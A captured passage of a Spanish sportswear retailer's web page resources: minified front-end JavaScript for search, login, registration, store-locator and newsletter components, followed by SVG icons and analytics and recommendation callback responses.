a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="email"]')[0],s=a&&e(a).closest("[data-actual-email]").attr("data-actual-email")||"",u=a?a.value:"",l={user:u};return u!==s&&e("body").trigger("reskit:credentials_updated",l),o}}]),n}();t.default=a}).call(this,n(0))},83:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.event("keydown",".js-clearSearch",this.clearSearchInputKeydown)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus()}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$searchInputField.val(this.lastValue),this.onSuggest("")}},{key:"clearSearchInputKeydown",value:function(e,t){"Enter"!==t.key&&" "!==t.key&&"Spacebar"!==t.key||(t.preventDefault(),this.clearSearchInput(),this.$searchInputField.focus())}}]),n}();t.default=l}).call(this,n(0))},84:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="text"], input[type="password"]'),s=a[0],u=a[1],l=s?s.value:"",c=u?u.value:"",f={password:l};return l&&c&&l===c&&e("body").trigger("reskit:credentials_updated",f),o}}]),n}();t.default=a}).call(this,n(0))},86:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(6)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.event("click",".js-sso-login",this.redirectSSO)}},{key:"redirectSSO",value:function(){var e=this.$el.find(".js-sso-login").data("action");return o.default.execute("account.getSSO",{url:e})}}]),t}();t.default=s},90:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(41)),a=u(n(250)),s=n(0);function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){var e=this;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state.showTermsAndConditions=!1,this.$errorContainer=this.$el.find(".js-error-container"),this.$errorCheckboxContainer=this.$el.find(".js-error-checkbox-container"),this.getById(this.config.showTermsConditions,function(t){t&&t.getValue&&(e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions())}),this.onChild(this.config.showTermsConditions,"change",function(t){e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions()}),this.onChild(this.config.termsProfilation,"change",function(t){e.callFnForId(e.config.clubProfilation,"setValue",t.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(t){e.callFnForId(e.config.termsProfilation,"setValue",t.getValue(),!0)})}},{key:"onSubmit",value:function(e,n){if(this._checkChildsValid())return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this);if(this.$errorCheckboxContainer.text(""),!this.state.showTermsAndConditions){n.preventDefault(),this.$errorCheckboxContainer.text(Resources.VALIDATE_REQUIRED);var i=this.$el.find('button[type="submit"]');i.length&&i.removeClass("h-hidden"),a.default.hide()}}},{key:"toggleTermsAndConditions",value:function(){this.$errorCheckboxContainer.text("");var e=this.state.showTermsAndConditions?"show":"hide";this.callFnForId(this.config.termsTermsandcondition,e),this.config.awClubEnabled?this.callFnForId(this.config.clubMarketing,e):this.callFnForId(this.config.termsAddtoemaillist,e),this.callFnForId(this.config.termsProfilation,e),this.callFnForId(this.config.passwordField,e),this.callFnForId(this.config.passwordconfirmField,e)}},{key:"toggleClubAcceptance",value:function(e){var t=this.state.showClubAcceptance&&!e?"show":"hide";this.callFnForId(this.config.clubTermsConditions,t),this.callFnForId(this.config.clubMarketing,t),this.callFnForId(this.config.clubProfilation,t)}},{key:"_checkChildsValid",value:function(e){var t=this,n=!0;return(e=e||this).eachChild?((e||this).eachChild(function(e){(0,s.isFunction)(e.validate)&&(e.validate()||(n&&e.setFocus&&!t.config.skipFocus&&t.$errorContainer.html(e.error).html(),n=!1)),e.config.isFormContainer&&(n?n=t._checkChildsValid(e):t._checkChildsValid(e))}),n):n}}]),t}();t.default=l},91:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(6)),o=s(n(246)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.openDialog()}},{key:"openDialog",value:function(){var e,t=this;o.default.open({target:this.config.dialogId,modal:!0,html:this.$el.html(),options:(e={title:this.config.dialogTitle,dialogClass:this.config.dialogClass},u(e,"dialogClass","b-popup_geoip ui-dialog-buttons"),u(e,"close",function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}),u(e,"buttons",[{text:this.config.currentSiteBtnText,class:this.config.currentSiteBtnClass,click:function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}},{text:this.config.residenceSiteBtnText,class:this.config.residenceSiteBtnClass,click:function(){t.setCookie(t.config.residenceSite.countryCode),window.location.href=t.config.residenceSite.url}}]),e)})}},{key:"setCookie",value:function(e){a.default.set(this.config.cookieName,e,{expires:this.config.cookieExpireInterval})}}]),t}();t.default=l},92:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(46)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(266);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"findStores",value:function(e){this.config.skipTextUpdate=!1,this.findStoresForUser(e)}},{key:"findStoresForUser",value:function(e){var t=this,n={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:this.config.skipTextUpdate||!1,distancesMap:!0,isUserLocation:e.isDefaultCenterLocation,radius:this.getRadius(),ignoreDefaultStoresFallback:e.isDefaultCenterLocation};this.initialUserCenter=e,e?(n.lat=e.lat,n.lng=e.lng,o.default.execute("google.get.location.address",e).then(function(e){if(e.length){for(var i=0;i<e.length;i++){var r=e[i].address_components.filter(function(e){return~e.types.indexOf("postal_code")});if(r.length){n.zipCode=r[0].long_name;break}}(r=e[0].address_components.filter(function(e){return~e.types.indexOf("country")})).length&&(n.countryCode=r[0].short_name||"IT")}t.getStores(n)})):this.getStores(n)}},{key:"getDefaultStores",value:function(){this.setCenter(this.config.defaultCenter),this.config.skipTextUpdate=!0,this.findStoresForUser(this.config.defaultCenter)}}]),t}();t.default=s},93:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isSubscribed=this.config.isSubscribed,this.onChild("subscriptionBtn","click",this.handleSubscription)}},{key:"handleSubscription",value:function(e){this.subscribeBtnCmp=e,this.isSubscribed?this.unsubscribe():this.subscribe(),this.isSubscribed=!this.isSubscribed}},{key:"subscribe",value:function(){var e=this;this.config.isRedirectToSubscribePage?window.location.href=this.config.subscribePageUrl:this.sendSubscribtionRequest(this.config.subscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"unsubscribe",value:function(){var e=this;this.sendSubscribtionRequest(this.config.unsubscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"sendSubscribtionRequest",value:function(e){return o.default.execute("account.sendForm",{url:e,data:{}})}},{key:"handleSubscriptionResponse",value:function(e){if(!JSON.parse(e).success)return this.subscribeBtnCmp.setValue(e.errorMsg||this.config.defaultErrorText);this.$el.find(".js-newletter-discount").remove(),this.subscribeBtnCmp.setValue(this.isSubscribed?this.config.unsubscribeText:this.config.subscribeText)}}]),t}();t.default=s}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/images/icons/share.svg
body_size: 45
content:
<svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5 10.5001V16.2001C17.5 16.6419 17.1418 17.0001 16.7 17.0001H4.16667H2.3C1.85817 17.0001 1.5 16.6419 1.5 16.2001V1.80012C1.5 1.35829 1.85817 1.00012 2.3 1.00012H8M17.5 1.00012H11.2778M17.5 1.00012V7.22234M17.5 1.00012L9.94444 8.55568" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=abHG8jNmIfCRHAL8O8zSTrguhe&realm=BJTH&siteId=awlab-es&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Faccesorios-AW_221QXV_UNKNSWEVE.html%3Fcgid%3Dmujer_accesorios%26dwvar_AW__221QXV__UNKNSWEVE_color%3D9991387&ls=true&_=1769178381861&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abHG8jNmIfCRHAL8O8zSTrguhe%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Faccesorios-AW_221QXV_UNKNSWEVE.html%3Fcgid%3Dmujer_accesorios%26dwvar_AW__221QXV__UNKNSWEVE_color%3D9991387%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769178381861%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abHG8jNmIfCRHAL8O8zSTrguhe","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg
body_size: 311
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4547 5C10.3502 5 9.45475 5.89543 9.45475 7V14.0192C9.45475 14.5714 9.90246 15.0192 10.4547 15.0192C11.007 15.0192 11.4547 14.5714 11.4547 14.0192V7H15.9703V9.31715C15.9703 10.4217 16.8657 11.3172 17.9703 11.3172H21.9847C23.0893 11.3172 23.9847 10.4217 23.9847 9.31715V7H28.5002V24.0455H17.4715C16.9192 24.0455 16.4715 24.4932 16.4715 25.0455C16.4715 25.5978 16.9192 26.0455 17.4715 26.0455H28.5002C29.6047 26.0455 30.5002 25.1501 30.5002 24.0455V7C30.5002 5.89543 29.6047 5 28.5002 5H22.9847H16.9703H11.4547ZM17.9703 9.31715V7H21.9847V9.31715H17.9703ZM12.5 26.9998C13.0523 26.9998 13.5 26.5521 13.5 25.9998C13.5 25.4475 13.0523 24.9998 12.5 24.9998H2.5C1.94772 24.9998 1.5 25.4475 1.5 25.9998C1.5 26.5521 1.94772 26.9998 2.5 26.9998H12.5ZM1.5 17.9998C1.5 17.4475 1.94772 16.9998 2.5 16.9998H12.5C13.0523 16.9998 13.5 17.4475 13.5 17.9998C13.5 18.5521 13.0523 18.9998 12.5 18.9998H2.5C1.94772 18.9998 1.5 18.5521 1.5 17.9998ZM4.5 20.9998C3.94772 20.9998 3.5 21.4475 3.5 21.9998C3.5 22.5521 3.94772 22.9998 4.5 22.9998H14.5C15.0523 22.9998 15.5 22.5521 15.5 21.9998C15.5 21.4475 15.0523 20.9998 14.5 20.9998H4.5Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback0&_device=mac&userId=&cookieId=abHG8jNmIfCRHAL8O8zSTrguhe&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abHG8jNmIfCRHAL8O8zSTrguhe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 99
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"5858eb88-aa6e-4c2e-b857-c61f76294df8"}});